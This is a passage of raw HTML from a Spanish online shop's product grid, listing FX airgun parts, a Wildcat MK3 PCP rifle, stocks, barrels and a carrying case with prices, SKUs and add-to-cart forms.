				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="49.45" />
				        <meta itemprop="highPrice" content="49.45" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">49,45 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1081" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20540</p></div>
				<meta itemprop="sku" content="FX20540">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2687" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajustador-de-potencia" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14266-home_default/tornillo-ajustador-de-potencia.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "tornillo ajustador de potencia"
				data-full-size-image-url = "https://europeairguns.com/14266-large_default/tornillo-ajustador-de-potencia.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajustador-de-potencia" title="tornillo ajustador de potencia" itemprop="name" content="tornillo ajustador de potencia" class="product_name">tornillo ajustador de potencia</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajustador-de-potencia" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="5.75" />
				        <meta itemprop="highPrice" content="5.75" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">5,75 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2687" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21068</p></div>
				<meta itemprop="sku" content="FX21068">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2569" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/hp-plenum-kit" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13934-home_default/hp-plenum-kit.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "HP Plenum Kit DRS"
				data-full-size-image-url = "https://europeairguns.com/13934-large_default/hp-plenum-kit.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/hp-plenum-kit" title="HP Plenum Kit DRS" itemprop="name" content="HP Plenum Kit DRS" class="product_name">HP Plenum Kit DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/hp-plenum-kit" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="55.2" />
				        <meta itemprop="highPrice" content="55.2" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">55,20 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2569" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21783</p></div>
				<meta itemprop="sku" content="FX21783">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2497" data-id-product-attribute="10191" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3-bt" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13433-home_default/fx-wildcat-mk3-bt.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Wildcat MK3 BT"
				data-full-size-image-url = "https://europeairguns.com/13433-large_default/fx-wildcat-mk3-bt.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3-bt" title="FX Wildcat MK3 BT" itemprop="name" content="FX Wildcat MK3 BT" class="product_name">FX Wildcat MK3 BT</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3-bt" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1541" />
				        <meta itemprop="highPrice" content="1541" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.541,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2497" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX Wildcat MK3 BT</p></div>
				<meta itemprop="sku" content="WCA">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2297" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-dreamline-laminada-gris" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12457-home_default/culata-dreamline-laminada-gris.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Dreamline Laminada Gris"
				data-full-size-image-url = "https://europeairguns.com/12457-large_default/culata-dreamline-laminada-gris.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-dreamline-laminada-gris" title="Culata Dreamline Laminada Gris" itemprop="name" content="Culata Dreamline Laminada Gris" class="product_name">Culata Dreamline Laminada Gris</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-dreamline-laminada-gris" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="448.5" />
				        <meta itemprop="highPrice" content="448.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">448,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2297" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19881</p></div>
				<meta itemprop="sku" content="FX19881">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2257" data-id-product-attribute="8065" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/kit-canon-FX-dynamics-" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16798-home_default/kit-canon-FX-dynamics-.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo FX Dynamics STX"
				data-full-size-image-url = "https://europeairguns.com/16798-large_default/kit-canon-FX-dynamics-.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/kit-canon-FX-dynamics-" title="Tubo FX Dynamics STX" itemprop="name" content="Tubo FX Dynamics STX" class="product_name">Tubo FX Dynamics STX</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/kit-canon-FX-dynamics-" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="299" />
				        <meta itemprop="highPrice" content="299" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">299,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2257" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Cañon Dynamics STX</p></div>
				<meta itemprop="sku" content="BAD">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1555" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/parte-final-del-tubo-de-aire" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9806-home_default/parte-final-del-tubo-de-aire.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Parte final del tubo de aire"
				data-full-size-image-url = "https://europeairguns.com/9806-large_default/parte-final-del-tubo-de-aire.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/parte-final-del-tubo-de-aire" title="Parte final del tubo de aire" itemprop="name" content="Parte final del tubo de aire" class="product_name">Parte final del tubo de aire</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/parte-final-del-tubo-de-aire" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="56.35" />
				        <meta itemprop="highPrice" content="56.35" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">56,35 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1555" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20080</p></div>
				<meta itemprop="sku" content="FX20080">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1077" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-central-wildcat-mkiii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9953-home_default/bloque-central-wildcat-mkiii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Central Wildcat MKIII"
				data-full-size-image-url = "https://europeairguns.com/9953-large_default/bloque-central-wildcat-mkiii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-central-wildcat-mkiii" title="Bloque Central Wildcat MKIII" itemprop="name" content="Bloque Central Wildcat MKIII" class="product_name">Bloque Central Wildcat MKIII</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-central-wildcat-mkiii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="184" />
				        <meta itemprop="highPrice" content="184" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">184,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1077" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20330</p></div>
				<meta itemprop="sku" content="FX20330">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2951" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/plenum-12fps-drs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16162-home_default/plenum-12fps-drs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Plenum 12fps DRS"
				data-full-size-image-url = "https://europeairguns.com/16162-large_default/plenum-12fps-drs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/plenum-12fps-drs" title="Plenum 12fps DRS" itemprop="name" content="Plenum 12fps DRS" class="product_name">Plenum 12fps DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/plenum-12fps-drs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0" />
				        <meta itemprop="highPrice" content="0" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2951" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">Plenum 12fps DRS</div>
				<meta itemprop="sku" content="FX21763">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2890" data-id-product-attribute="10758" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/tubo-stx-drs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16264-home_default/tubo-stx-drs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo STX DRS"
				data-full-size-image-url = "https://europeairguns.com/16264-large_default/tubo-stx-drs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/tubo-stx-drs" title="Tubo STX DRS" itemprop="name" content="Tubo STX DRS" class="product_name">Tubo STX DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/tubo-stx-drs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="299" />
				        <meta itemprop="highPrice" content="299" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">299,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2890" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><h3>Tubo STX DRS</h3>
<p></p></div>
				<meta itemprop="sku" content="BAR">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2617" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-pantera-1247x357x116" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14221-home_default/maleta-pantera-1247x357x116.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche FX Panthera"
				data-full-size-image-url = "https://europeairguns.com/14221-large_default/maleta-pantera-1247x357x116.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-pantera-1247x357x116" title="Estuche FX Panthera" itemprop="name" content="Estuche FX Panthera" class="product_name">Estuche FX Panthera</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-pantera-1247x357x116" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="138" />
				        <meta itemprop="highPrice" content="138" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">138,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2617" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>124,7 x 35,7 x 11,6 cm</p></div>
				<meta itemprop="sku" content="FX5562">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1386" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-sup-ciclone--more-v2" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8992-home_default/bloque-sup-ciclone--more-v2.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Sup. Ciclone &amp; more v2"
				data-full-size-image-url = "https://europeairguns.com/8992-large_default/bloque-sup-ciclone--more-v2.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-sup-ciclone--more-v2" title="Bloque Sup. Ciclone &amp; more v2" itemprop="name" content="Bloque Sup. Ciclone &amp; more v2" class="product_name">Bloque Sup. Ciclone &amp; more v2</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-sup-ciclone--more-v2" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="128.8" />
				        <meta itemprop="highPrice" content="128.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">128,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1386" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11045</p></div>
				<meta itemprop="sku" content="FX11045">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1234" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-carga" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9690-home_default/tornillo-aguja-carga.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo aguja carga"
				data-full-size-image-url = "https://europeairguns.com/9690-large_default/tornillo-aguja-carga.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-carga" title="Tornillo aguja carga" itemprop="name" content="Tornillo aguja carga" class="product_name">Tornillo aguja carga</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-carga" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="10.35" />
				        <meta itemprop="highPrice" content="10.35" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">10,35 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1234" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19914</p></div>
				<meta itemprop="sku" content="FX19914">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1139" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/kit-de-manometro-para-16mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10198-home_default/kit-de-manometro-para-16mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit de manometro para 16mm"
				data-full-size-image-url = "https://europeairguns.com/10198-large_default/kit-de-manometro-para-16mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/kit-de-manometro-para-16mm" title="Kit de manometro para 16mm" itemprop="name" content="Kit de manometro para 16mm" class="product_name">Kit de manometro para 16mm</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/kit-de-manometro-para-16mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
